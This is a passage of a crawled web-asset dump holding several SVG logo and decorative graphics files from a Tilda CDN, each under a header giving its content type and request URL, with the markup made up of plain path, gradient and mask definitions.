190.434C290.167 189.582 289.312 188.018 288.596 185.75L284.634 173.29ZM260.249 164.134L265.708 164.023H276.403C279.324 164.097 281.109 164.134 281.751 164.134L276.831 148.703C274.339 140.751 272.442 134.326 271.158 129.429H270.619C269.763 133.336 268.377 138.483 266.452 144.87L260.249 164.134Z" fill="white"></path> <path d="M309.437 143.482C310.153 140.853 311.502 138.909 313.501 137.622C318.421 138.687 321.666 141.843 323.229 147.101C326.084 140.788 330.753 137.622 337.244 137.622C338.955 137.622 340.843 137.835 342.908 138.261C342.908 142.38 342.015 145.852 340.229 148.694C339.588 148.481 338.128 148.305 335.849 148.157C331.004 148.157 327.181 150.851 324.401 156.247V190.952C323.043 191.239 321.211 191.378 318.895 191.378C316.579 191.378 314.738 191.239 313.39 190.952V154.442C313.399 149.619 312.078 145.963 309.437 143.482Z" fill="white"></path> <path d="M380.024 138.261C380.377 139.465 380.563 140.853 380.563 142.408C380.563 143.973 380.387 145.315 380.024 146.454L366.865 146.241V177.974C366.865 181.085 368.325 182.649 371.254 182.649H378.629C379.196 184.232 379.485 185.824 379.485 187.444C379.485 189.064 379.41 190.12 379.271 190.619C375.132 191.119 371.143 191.379 367.292 191.379C359.806 191.379 356.058 187.722 356.058 180.418V146.352L348.144 146.463C347.855 145.259 347.716 143.926 347.716 142.473C347.716 141.02 347.855 139.613 348.144 138.27L356.058 138.483V129.115C356.058 126.56 356.486 124.755 357.341 123.681C358.197 122.617 359.731 122.089 361.945 122.089H366.111L366.855 122.829V138.585L380.024 138.261Z" fill="white"></path> <path d="M405.59 147.527V190.962C404.232 191.249 402.4 191.388 400.084 191.388C397.769 191.388 395.927 191.249 394.579 190.962V151.998C394.579 150.008 394.225 148.592 393.509 147.74C392.793 146.888 391.584 146.463 389.873 146.463H388.701C388.348 144.898 388.162 143.593 388.162 142.519C388.162 141.455 388.338 140.103 388.701 138.474C391.054 138.187 393.305 138.048 395.444 138.048H396.941C399.647 138.048 401.768 138.9 403.302 140.603C404.818 142.306 405.59 144.62 405.59 147.527ZM392.216 128.467C391.575 127.189 391.249 125.625 391.249 123.783C391.249 120.876 391.789 119.154 392.858 118.617C393.928 118.09 395.713 117.784 398.206 117.71C401.061 117.784 402.874 118.136 403.665 118.775C404.446 119.413 404.874 121.08 404.948 123.783C404.874 126.338 404.446 127.967 403.665 128.68C402.884 129.392 401.061 129.781 398.206 129.855C395.425 129.855 393.435 129.392 392.216 128.467Z" fill="white"></path> <path d="M449.969 158.7V157.534C449.969 149.517 446.845 145.499 440.604 145.499C437.201 145.499 434.578 147.129 432.737 150.396C430.895 153.664 429.974 158.524 429.974 164.976C429.974 177.187 433.992 183.287 442.018 183.287C445.998 183.287 450.295 181.51 454.908 177.964C455.903 178.529 456.861 179.455 457.781 180.732C458.702 182.01 459.307 183.25 459.595 184.463C454.322 189.712 447.933 192.341 440.456 192.341C436.68 192.341 433.415 191.646 430.672 190.267C427.928 188.878 425.641 186.953 423.827 184.463C422.004 181.982 420.656 179.001 419.763 175.52C418.87 172.04 418.424 168.207 418.424 164.023C418.424 159.7 419.028 155.849 420.247 152.47C421.456 149.1 423.083 146.277 425.111 144.009C427.147 141.741 429.5 140.001 432.169 138.788C434.848 137.585 437.675 136.974 440.669 136.974C443.729 136.974 446.463 137.436 448.853 138.362C451.244 139.288 453.271 140.491 454.945 141.982C456.619 143.472 457.902 145.194 458.795 147.147C459.688 149.1 460.134 151.072 460.134 153.053C460.134 157.099 458.274 159.126 454.573 159.126C452.713 159.126 451.188 158.987 449.969 158.7Z" fill="white"></path> <path d="M512.856 139.325L498.738 189.258C497.455 193.73 496.116 197.544 494.73 200.7C493.335 203.857 491.735 206.43 489.922 208.421C488.099 210.411 485.969 211.864 483.505 212.781C481.05 213.707 478.176 214.169 474.893 214.169C474.317 214.169 473.461 214.132 472.326 214.058C471.182 213.984 470.039 213.864 468.904 213.688C467.76 213.512 466.765 213.299 465.909 213.049C465.054 212.799 464.626 212.466 464.626 212.04C464.626 210.837 464.84 209.485 465.268 207.995C465.695 206.504 466.3 205.366 467.09 204.588C469.443 205.514 472.224 205.977 475.433 205.977C478.492 205.977 480.994 204.894 482.919 202.728C484.844 200.561 486.481 197.247 487.839 192.776L488.155 191.499C485.876 191.425 484.091 190.98 482.807 190.166C481.524 189.351 480.557 187.879 479.915 185.75L465.798 139.224C468.365 138.159 470.606 137.622 472.54 137.622C475.321 137.622 477.172 139.251 478.102 142.519L485.374 167.004C485.728 168.143 486.23 170.004 486.872 172.596C487.513 175.188 488.332 178.539 489.327 182.658C489.401 183.158 489.717 183.399 490.294 183.399L502.058 138.363C502.626 138.224 503.286 138.113 504.039 138.048C504.793 137.974 505.63 137.937 506.55 137.937C507.545 137.937 508.568 137.992 509.601 138.094C510.633 138.205 511.619 138.4 512.54 138.677L512.856 139.325Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3135-3264-4336-b938-623566303039/Union_1.svg
body_size: -11
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none"> <g clip-path="url(#clip0_255_2970)"> <path d="M10.2 13.7C5.9 13.7 3.3 10.7 3.2 5.8H5.4C5.5 9.4 7.1 11 8.4 11.3V5.8H10.5V9C11.7 8.9 13 7.4 13.4 5.9H15.4C15.1 7.8 13.7 9.3 12.7 9.8C13.7 10.3 15.3 11.5 15.9 13.8H13.7C13.2 12.3 12.1 11.1 10.5 11V13.8H10.2V13.7ZM9.1 19H9.9C14.2 19 16.3 19 17.7 17.7C19 16.4 19 14.2 19 9.9V9.1C19 4.8 19 2.7 17.7 1.3C16.3 0 14.2 0 9.9 0H9.1C4.8 0 2.7 0 1.3 1.4C0 2.7 0 4.9 0 9.1V9.9C0 14.2 0 16.3 1.3 17.7C2.7 19 4.8 19 9.1 19Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2970"> <rect width="19" height="19" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3038-6464-4131-b532-663233663131/Frame_338.svg
body_size: -23
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_209)"> <path d="M212 60H287V260H212V60Z" fill="url(#paint0_linear_1240_209)"></path> <path d="M212 222.5C212 85 387 85 387 85V160C387 160 287 160 287 222.5V260H212V222.5Z" fill="url(#paint1_linear_1240_209)"></path> </g> <defs> <linearGradient id="paint0_linear_1240_209" x1="249.5" y1="60" x2="244.81" y2="201.709" gradientUnits="userSpaceOnUse"> <stop stop-color="white"></stop> <stop offset="1" stop-color="white" stop-opacity="0.251"></stop> </linearGradient> <linearGradient id="paint1_linear_1240_209" x1="209.656" y1="172.5" x2="389.344" y2="172.5" gradientUnits="userSpaceOnUse"> <stop stop-color="white" stop-opacity="0.251"></stop> <stop offset="1" stop-color="white"></stop> </linearGradient> <clipPath id="clip0_1240_209"> <rect width="175" height="200" fill="white" transform="translate(212 60)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6335-6135-4539-a433-626335376238/Frame_346.svg
body_size: 445
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1000" height="1000" viewBox="0 0 1000 1000" fill="none"> <g clip-path="url(#clip0_1761_30)"> <mask id="mask0_1761_30" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-13" y="-54" width="1026" height="1108"> <path d="M0 -54H1000V-53H0V-54Z" fill="white"></path> <path d="M0 -13H1000V-12H0V-13Z" fill="white"></path> <path d="M0 28H1000V29H0V28Z" fill="white"></path> <path d="M0 69H1000V70H0V69Z" fill="white"></path> <path d="M0 110H1000V111H0V110Z" fill="white"></path> <path d="M0 151H1000V152H0V151Z" fill="white"></path> <path d="M0 192H1000V193H0V192Z" fill="white"></path> <path d="M0 233H1000V234H0V233Z" fill="white"></path> <path d="M0 274H1000V275H0V274Z" fill="white"></path> <path d="M0 315H1000V316H0V315Z" fill="white"></path> <path d="M0 356H1000V357H0V356Z" fill="white"></path> <path d="M0 397H1000V398H0V397Z" fill="white"></path> <path d="M0 438H1000V439H0V438Z" fill="white"></path> <path d="M0 479H1000V480H0V479Z" fill="white"></path> <path d="M0 520H1000V521H0V520Z" fill="white"></path> <path d="M0 561H1000V562H0V561Z" fill="white"></path> <path d="M0 602H1000V603H0V602Z" fill="white"></path> <path d="M0 643H1000V644H0V643Z" fill="white"></path> <path d="M0 684H1000V685H0V684Z" fill="white"></path> <path d="M0 725H1000V726H0V725Z" fill="white"></path> <path d="M0 766H1000V767H0V766Z" fill="white"></path> <path d="M0 807H1000V808H0V807Z" fill="white"></path> <path d="M0 848H1000V849H0V848Z" fill="white"></path> <path d="M0 889H1000V890H0V889Z" fill="white"></path> <path d="M0 930H1000V931H0V930Z" fill="white"></path> <path d="M0 971H1000V972H0V971Z" fill="white"></path> <path d="M0 1012H1000V1013H0V1012Z" fill="white"></path> <path d="M0 1053H1000V1054H0V1053Z" fill="white"></path> <path d="M-13 1H-12V1001H-13V1Z" fill="white"></path> <path d="M28 1H29V1001H28V1Z" fill="white"></path> <path d="M69 1H70V1001H69V1Z" fill="white"></path> <path d="M110 1H111V1001H110V1Z" fill="white"></path> <path d="M151 1H152V1001H151V1Z" fill="white"></path> <path d="M192 1H193V1001H192V1Z" fill="white"></path> <path d="M233 1H234V1001H233V1Z" fill="white"></path> <path d="M274 1H275V1001H274V1Z" fill="white"></path> <path d="M315 1H316V1001H315V1Z" fill="white"></path> <path d="M356 1H357V1001H356V1Z" fill="white"></path> <path d="M397 1H398V1001H397V1Z" fill="white"></path> <path d="M438 1H439V1001H438V1Z" fill="white"></path> <path d="M479 1H480V1001H479V1Z" fill="white"></path> <path d="M520 1H521V1001H520V1Z" fill="white"></path> <path d="M561 1H562V1001H561V1Z" fill="white"></path> <path d="M602 1H603V1001H602V1Z" fill="white"></path> <path d="M643 1H644V1001H643V1Z" fill="white"></path> <path d="M684 1H685V1001H684V1Z" fill="white"></path> <path d="M725 1H726V1001H725V1Z" fill="white"></path> <path d="M766 1H767V1001H766V1Z" fill="white"></path> <path d="M807 1H808V1001H807V1Z" fill="white"></path> <path d="M848 1H849V1001H848V1Z" fill="white"></path> <path d="M889 1H890V1001H889V1Z" fill="white"></path> <path d="M930 1H931V1001H930V1Z" fill="white"></path> <path d="M971 1H972V1001H971V1Z" fill="white"></path> <path d="M1012 1H1013V1001H1012V1Z" fill="white"></path> </mask> <g mask="url(#mask0_1761_30)"> <g filter="url(#filter0_f_1761_30)"> <rect x="100" y="100" width="800" height="800" fill="#D9D9D9"></rect> </g> </g> </g> <defs> <filter id="filter0_f_1761_30" x="20" y="20" width="960" height="960" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend> <feGaussianBlur stdDeviation="40" result="effect1_foregroundBlur_1761_30"></feGaussianBlur> </filter> <clipPath id="clip0_1761_30"> <rect width="1000" height="1000" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6261-3937-4262-a161-663164326166/1.svg
body_size: 747
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_206)"> <path d="M305.203 104.48H320.148V180.304C320.148 200.297 311.256 214.255 290.636 214.255C282.88 214.255 276.826 212.935 272.664 211.426V196.902C277.204 198.788 282.691 199.732 288.176 199.732C300.852 199.732 305.203 192.187 305.203 181.247V104.48Z" fill="white"></path> <path d="M347.578 98.6338C353.442 98.6338 357.604 102.218 357.604 108.63C357.604 114.855 353.442 118.627 347.578 118.627C341.713 118.627 337.552 115.043 337.552 108.63C337.552 102.406 341.713 98.6338 347.578 98.6338ZM340.2 130.51H354.577V213.501H340.2V130.51Z" fill="white"></path> <path d="M390.143 213.501H376.144V130.51H390.143V145.034C395.061 135.225 403.385 128.247 419.654 129.19V143.147C401.305 141.261 390.143 146.731 390.143 164.461V213.501Z" fill="white"></path> <path d="M486.812 198.6C481.515 209.54 471.489 215.199 458.625 215.199C436.491 215.199 425.33 196.526 425.33 172.006C425.33 148.617 437.059 128.812 460.327 128.812C472.435 128.812 481.893 134.282 486.812 145.034V130.51H501.189V213.501H486.812V198.6ZM462.409 201.996C475.273 201.996 486.623 193.885 486.623 175.401V168.799C486.623 150.315 476.218 142.204 463.922 142.204C447.842 142.204 439.518 152.767 439.518 172.006C439.707 191.999 447.652 201.996 462.409 201.996Z" fill="white"></path> <path d="M231.045 86.5625H165.59C165.59 102.783 178.833 115.987 195.102 115.987H207.209V127.492C207.209 143.713 220.452 156.916 236.721 156.916V92.221C236.721 89.0145 234.261 86.5625 231.045 86.5625Z" fill="white"></path> <path d="M197.75 119.947H132.295C132.295 136.168 145.537 149.371 161.807 149.371H173.914V160.877C173.914 177.098 187.156 190.301 203.425 190.301V125.606C203.425 122.588 200.966 119.947 197.75 119.947Z" fill="url(#paint0_linear_1240_206)"></path> <path d="M164.455 153.521H99C99 169.742 112.242 182.945 128.512 182.945H140.619V194.451C140.619 210.672 153.861 223.875 170.13 223.875V159.18C170.13 155.974 167.482 153.521 164.455 153.521Z" fill="url(#paint1_linear_1240_206)"></path> </g> <defs> <linearGradient id="paint0_linear_1240_206" x1="202.034" y1="120.111" x2="174.29" y2="148.806" gradientUnits="userSpaceOnUse"> <stop offset="0.176" stop-color="white" stop-opacity="0.4"></stop> <stop offset="1" stop-color="white"></stop> </linearGradient> <linearGradient id="paint1_linear_1240_206" x1="170.557" y1="153.74" x2="138.473" y2="185.049" gradientUnits="userSpaceOnUse"> <stop offset="0.176" stop-color="white" stop-opacity="0.4"></stop> <stop offset="1" stop-color="white"></stop> </linearGradient> <clipPath id="clip0_1240_206"> <rect width="402" height="169" fill="white" transform="translate(99 76)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6632-3961-4636-b565-636535653733/Asset_1_1.svg
body_size: 2398
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="480" height="64" viewBox="0 0 480 64" fill="none"> <g clip-path="url(#clip0_255_2899)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.54 28.59C95.08 27.52 91.24 26.64 91.24 23.5C91.24 19.35 96.33 18.91 98.59 18.91C101.008 18.7968 103.416 19.2956 105.59 20.36L111.75 15.83C107.784 13.4352 103.253 12.1376 98.62 12.07C87.09 12.07 83 18.22 83 23.94C83 32.24 90.16 33.94 96.57 35.44C101.03 36.51 104.87 37.44 104.87 40.59C104.87 42.23 103.93 44.93 97.45 44.93C93.0405 44.8484 88.7552 43.456 85.14 40.93L82.31 47.34C85.7 49.98 91.61 51.67 97.39 51.67C106.94 51.67 113.16 47.03 113.16 39.86C113.1 31.76 105.87 30.06 99.53 28.55L99.54 28.59ZM57.12 12.44C58.6437 14.407 59.945 16.5366 61 18.79L32 40.22L19.73 32.55V23.38L31.86 31L57.12 12.44ZM7.36 31.27C7.36 31.0767 7.38 30.8767 7.42 30.67C7.75059 24.6318 10.3089 18.9309 14.6 14.67C16.8532 12.3776 19.5391 10.5555 22.502 9.30921C25.4649 8.06295 28.6457 7.4174 31.86 7.41C32.2812 7.39841 32.7027 7.42182 33.12 7.48V7.4C37.6212 7.64918 41.9669 9.13348 45.68 11.69L51.91 7.1C46.2475 2.5229 39.1911 0.0178758 31.91 0V0.06C24.0018 0.0623348 16.3773 3.00663 10.52 8.32C7.2306 11.2746 4.59544 14.8844 2.78373 18.9177C0.972028 22.951 0.0238205 27.3186 0 31.74V31.86V31.91C0.00747552 39.8053 2.95175 47.4155 8.26 53.26C11.2116 56.5452 14.8166 59.1778 18.8444 60.9894C22.8721 62.8009 27.2337 63.7514 31.65 63.78H31.86C39.7655 63.7654 47.3828 60.8105 53.23 55.49L53.29 55.55C56.5943 52.5643 59.2353 48.9184 61.0422 44.848C62.8492 40.7777 63.7818 36.3734 63.78 31.92C63.77 30.0029 63.6028 28.0898 63.28 26.2L56.43 31.29V31.92C56.4321 35.1449 55.7942 38.3382 54.5531 41.3147C53.312 44.2912 51.4925 46.9918 49.2 49.26L49.14 49.2C46.8957 51.5076 44.208 53.3376 41.2385 54.58C38.269 55.8225 35.0789 56.4517 31.86 56.43H31.21C31.01 56.43 30.82 56.43 30.6 56.38C24.5605 56.0634 18.8558 53.507 14.6 49.21C12.3004 46.9565 10.4745 44.2661 9.22946 41.2969C7.98443 38.3277 7.34543 35.1397 7.35 31.92C7.35 31.73 7.35 31.54 7.35 31.35L7.36 31.27ZM232.12 51.15L223.7 38.65C226.106 37.6725 228.152 35.9763 229.559 33.7929C230.966 31.6095 231.665 29.0452 231.56 26.45C231.56 17.97 225.28 12.69 215.22 12.69H199.39V51.09H207.68V40.22H215.91L223.26 51.09L232.12 51.15ZM207.68 19.15H215C220.34 19.15 223.23 21.79 223.23 26.51C223.23 31.23 220.34 33.86 215 33.86H207.65V19.16L207.68 19.15ZM182.99 19.15L191.66 12.75H162.66V51.15H191.66V44.74H170.92V34.94H188.64V28.53H170.92V19.16L182.99 19.15ZM148.17 31.35L147.8 31.22L148.17 31.03C149.687 30.234 150.95 29.0287 151.816 27.551C152.682 26.0732 153.117 24.3822 153.07 22.67C153.07 16.45 147.8 12.81 139 12.81H120.84V51.21H140.07C149.62 51.21 154.9 47.51 154.9 40.84C155.011 38.7325 154.407 36.6493 153.185 34.9284C151.964 33.2076 150.196 31.9501 148.17 31.36V31.35ZM129.17 19.15H137.97C143.56 19.15 144.69 21.73 144.69 23.87C144.69 26.95 142.37 28.58 137.97 28.58H129.17V19.16V19.15ZM139.48 44.73H129.13V34.93H139.44C144.15 34.93 146.54 36.56 146.54 39.83C146.54 43.1 144.21 44.74 139.44 44.74L139.48 44.73Z" fill="#E6E6E6"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M291.401 13.2701C299.971 13.3201 308.551 13.2701 317.131 13.2701C317.131 15.3835 317.131 17.4901 317.131 19.5901H298.001C298.001 22.6701 298.001 25.7401 298.061 28.8101C303.791 28.8101 309.511 28.8101 315.231 28.8101V35.0001H298.001V45.4001C304.601 45.4001 311.211 45.3101 317.811 45.4701C317.761 47.5201 317.741 49.5701 317.711 51.6201C308.911 51.6201 300.111 51.6201 291.311 51.6201C291.371 38.8401 291.211 26.0701 291.391 13.2901L291.401 13.2701ZM391.601 13.5901C397.332 12.0443 403.425 12.5647 408.811 15.0601C409.681 15.4901 410.811 16.0601 410.631 17.2501C410.711 20.0401 410.631 22.8401 410.691 25.6401C406.181 19.1401 396.561 16.8201 390.041 21.4501C383.271 26.5001 383.271 38.5401 390.041 43.5501C396.821 48.0801 406.841 46.0401 411.431 39.1701C411.251 41.9701 411.431 44.7801 411.241 47.5801C408.321 50.5801 404.091 51.8001 400.081 52.1601C393.991 52.6501 387.391 51.0901 382.951 46.5701C377.821 41.3401 376.711 33.0601 378.641 26.1401C379.538 23.1097 381.203 20.3622 383.473 18.1635C385.744 15.9649 388.543 14.3896 391.601 13.5901ZM456.251 14.7101C459.659 13.188 463.386 12.5183 467.111 12.7587C470.836 12.9991 474.447 14.1425 477.631 16.0901C477.631 19.2368 477.631 22.3868 477.631 25.5401C473.771 20.0001 466.151 17.3701 460.001 20.0801C457.181 21.2601 457.521 25.5501 460.151 26.7601C465.251 29.2401 471.501 28.9501 476.031 32.6901C480.111 36.0401 480.481 42.5601 477.701 46.8701C475.981 49.5701 472.921 51.0001 469.961 51.7401C463.551 53.0601 456.471 51.9001 451.251 47.7401C451.251 44.9001 451.251 42.0601 451.181 39.2301C455.271 45.2301 463.421 47.4201 470.041 45.1001C472.951 44.1001 473.731 39.4801 470.901 37.8601C466.141 35.1701 460.231 35.5101 455.631 32.3901C449.501 28.6601 449.771 17.9101 456.301 14.7501L456.251 14.7101ZM250.801 51.6301C250.801 38.8501 250.801 26.0701 250.801 13.2901C258.211 13.5701 265.801 12.4501 273.041 14.6601C275.616 15.421 277.946 16.8464 279.797 18.7931C281.647 20.7398 282.952 23.1392 283.581 25.7501C285.001 32.2401 284.411 39.6601 280.291 45.0401C276.741 49.5101 270.961 51.3601 265.511 51.5701C260.611 51.6801 255.711 51.5701 250.801 51.6301ZM257.451 19.7101C257.497 28.2635 257.497 36.8135 257.451 45.3601C262.521 45.3601 268.081 46.0101 272.561 43.0501C275.991 40.8601 277.331 36.4901 277.251 32.5401C277.371 28.5401 276.251 24.0101 272.721 21.8101C268.151 18.9501 262.551 19.6401 257.451 19.7101ZM321.581 13.2801H328.761C332.661 23.1701 336.451 33.0901 340.301 42.9901C344.521 33.2101 348.121 23.1601 352.051 13.2601C354.311 13.2601 356.571 13.2601 358.831 13.2601C353.681 26.0101 348.771 38.8601 343.551 51.5901C341.397 51.5435 339.241 51.5435 337.081 51.5901C331.761 38.8801 326.791 26.0001 321.581 13.2401V13.2801ZM364.051 13.2801H370.731C370.731 26.0535 370.731 38.8201 370.731 51.5801H364.001C364.001 38.8201 364.001 26.0501 364.001 13.2701L364.051 13.2801ZM418.271 13.2801C426.864 13.2801 435.461 13.2801 444.061 13.2801C444.061 15.3801 444.061 17.4901 444.061 19.5901H425.001C425.001 22.5901 425.001 25.6701 425.001 28.7201C430.751 28.9001 436.501 28.7201 442.261 28.8001V35.0001C436.514 35.0001 430.767 35.0001 425.021 35.0001C425.021 38.4601 425.021 41.9235 425.021 45.3901C431.601 45.3901 438.181 45.3901 444.771 45.3901C444.771 47.4435 444.771 49.5035 444.771 51.5701C435.961 51.5701 427.151 51.5701 418.341 51.5701C418.287 38.8168 418.264 26.0568 418.271 13.2901V13.2801Z" fill="#FAFAFA"></path> </g> <defs> <clipPath id="clip0_255_2899"> <rect width="480" height="64" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3461-6535-4032-b130-646636316638/Frame_336.svg
body_size: 446
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_207)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M96.6 90H191.52C204.002 90 214.12 100.11 214.12 112.581V207.419C214.12 219.891 204.002 230 191.52 230H96.6C84.1184 230 74 219.891 74 207.419V112.581C74 100.11 84.1184 90 96.6 90ZM155.36 112.581H168.92L193.78 128.388L168.92 207.42H155.36L166.66 135.162L141.8 207.42H128.24L140.67 139.678L114.68 207.42H101.12L114.68 144.194L101.12 112.581H114.68L140.67 137.42L128.24 112.581H141.8L166.66 132.904L155.36 112.581Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M489.84 121.613C512.44 121.613 526 138.469 526 160C526 181.452 512.44 198.387 489.84 198.387C467.24 198.387 453.68 181.531 453.68 160C453.68 138.469 467.24 121.613 489.84 121.613ZM388.14 126.129V196.129H372.32V162.258V145.323V128.387L388.14 126.129ZM446.9 123.871V139.678L437.86 140.807C429.95 141.936 424.3 146.452 424.3 155.439V196.129H408.48V155.439C408.48 136.11 419.78 127.258 437.86 125L446.9 123.871ZM288.7 123.871C295.48 123.871 302.491 126.671 306.78 132.903C311.085 127.228 318.08 123.871 327.12 123.871C338.42 123.871 351.98 130.645 351.98 153.226V196.129H336.16V153.226C336.16 145.323 331.233 139.678 323.73 139.678C316.227 139.678 311.3 145.323 311.3 153.226V196.129H295.48V153.226C295.48 145.323 290.552 139.678 283.05 139.678C275.413 139.678 270.62 145.323 270.62 153.226V196.129H254.8V153.226V128.387L270.62 126.129V132.903C275.041 127.473 279.66 123.871 288.7 123.871ZM489.84 137.42C476.28 137.42 469.5 147.531 469.5 160C469.5 172.469 476.28 182.581 489.84 182.581C503.4 182.581 510.18 172.42 510.18 160C510.18 147.547 503.4 137.42 489.84 137.42ZM380.23 96.7744C385.88 96.7744 390.4 100.162 390.4 106.936C390.4 113.71 385.88 117.097 380.23 117.097C374.58 117.097 370.06 113.71 370.06 106.936C370.06 100.161 374.58 96.7744 380.23 96.7744Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1240_207"> <rect width="452" height="140" fill="white" transform="translate(74 90)"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3938-4231-b838-643331313231/Group_582.svg
body_size: 1153
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="390" height="100" viewBox="0 0 390 100" fill="none"> <g clip-path="url(#clip0_255_2950)"> <path d="M380.324 58.1681L372.4 78.3125L364.476 58.1681H354.924V86.8749H361.854V68.6972L369.56 86.8749H375.219L382.905 68.6972V86.8749H389.856V58.1681H380.324ZM335.562 57.3734C343.446 57.3734 351.27 62.4791 351.27 72.5711C351.27 82.6632 343.446 87.7689 335.562 87.7689C327.677 87.7689 319.853 82.6632 319.853 72.5711C319.853 62.4593 327.677 57.3734 335.562 57.3734ZM335.562 80.8951C339.851 80.8951 343.842 77.8159 343.842 72.5513C343.842 67.2668 339.851 64.2075 335.562 64.2075C331.272 64.2075 327.281 67.2868 327.281 72.5513C327.261 77.8357 331.272 80.8951 335.562 80.8951ZM171.507 64.565H180.087V86.9345H187.395V64.565H195.973V58.188H171.507V64.565ZM275.985 57.3734C284.207 57.3734 290.005 63.3531 290.005 71.7567V74.2996H267.862C268.32 78.7099 271.457 81.4912 275.746 81.4912C279.639 81.4912 281.247 79.8025 283.055 77.5576L288.854 80.4581C285.954 85.3849 281.963 87.7689 275.648 87.7689C267.644 87.7689 260.872 81.6898 260.872 72.5711C260.872 63.4525 267.644 57.3734 275.985 57.3734ZM283.233 68.737C282.539 65.1412 279.818 62.9359 275.766 62.9359C271.933 62.9359 269.054 65.4789 268.002 68.737H283.233ZM213.052 57.3734C221.274 57.3734 227.073 63.3531 227.073 71.7567V74.2996H204.93C205.387 78.7099 208.524 81.4912 212.814 81.4912C216.687 81.4912 218.315 79.8025 220.122 77.5576L225.921 80.4581C223.021 85.3849 219.03 87.7689 212.714 87.7689C204.711 87.7689 197.939 81.6898 197.939 72.5711C197.939 63.4525 204.711 57.3734 213.052 57.3734ZM220.3 68.737C219.606 65.1412 216.885 62.9359 212.834 62.9359C209.001 62.9359 206.101 65.4789 205.069 68.737H220.3ZM233.765 74.4784C233.407 78.8887 232.554 79.8621 231.044 79.8621C230.012 79.8621 229.536 79.7429 228.82 79.5641L228.86 87.0139C228.86 87.0139 229.774 87.2921 231.442 87.2921C237.637 87.2921 239.96 83.299 240.536 74.7764L241.232 64.7438H249.454V86.8947H256.762V58.188H234.977L233.765 74.4784ZM156.018 80.8951C151.609 80.8951 148.372 77.7165 148.372 72.5513C148.372 67.4456 151.727 64.2075 156.018 64.2075C158.619 64.2075 160.883 65.4193 162.69 68.141L168.945 64.5451C166.86 60.0752 162.333 57.3536 156.076 57.3536C147.915 57.3536 140.945 63.3929 140.945 72.5513C140.945 81.7096 147.558 87.7489 156.076 87.7489C162.213 87.7489 166.324 84.9677 169.223 80.0409L163.186 76.7431C161.479 79.1667 159.611 80.8951 156.018 80.8951ZM121.681 57.3734C129.565 57.3734 137.39 62.4791 137.39 72.5711C137.39 82.6632 129.565 87.7689 121.681 87.7689C113.797 87.7689 105.973 82.6632 105.973 72.5711C105.973 62.4791 113.797 57.3734 121.681 57.3734ZM121.681 80.8951C125.971 80.8951 129.963 77.8159 129.963 72.5513C129.963 67.2668 125.971 64.2075 121.681 64.2075C117.392 64.2075 113.4 67.2868 113.4 72.5513C113.4 77.8357 117.392 80.8951 121.681 80.8951ZM89.2316 46.3477C98.3866 46.3477 104.424 51.036 104.424 59.5588C104.424 68.0814 98.4064 72.7698 89.2316 72.7698H78.4483V86.9145H70.8027V46.3477H89.2316ZM88.9934 65.9556C94.3155 65.9556 96.7582 63.4127 96.7582 59.5786C96.7582 55.7443 94.3155 53.2015 88.9934 53.2015H78.4483V65.9556H88.9934ZM307.501 71.5183L321.065 86.9345H312.247L301.761 75.0544V86.9345H294.454V58.188H301.761V68.6178L312.069 58.188H320.707L307.501 71.5183Z" fill="#E6E6E6"></path> <path d="M47.4091 99.3308H6.89698C3.97772 99.3308 2.25 96.7085 2.25 94.4239C2.25 93.073 2.80605 91.8412 3.67984 90.9672L21.3543 73.2861L47.4091 99.3308Z" fill="#E6E6E6"></path> <path d="M6.89696 99.3315C3.83871 99.3315 0.00593446 96.8879 0.00593446 92.0206V37.5274C0.00593446 30.157 -0.371382 24.9918 4.89123 19.7273L24.6111 0L59.5827 35.0441L3.67983 90.9677C2.78618 91.8617 2.24999 93.0736 2.24999 94.4244C2.24999 96.7091 3.95785 99.3315 6.89696 99.3315Z" fill="#FAFAFA"></path> </g> <defs> <clipPath id="clip0_255_2950"> <rect width="390" height="100" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6335-3932-4166-b165-653135363665/f59d4672d17495d796b3.svg
body_size: 1731
content:
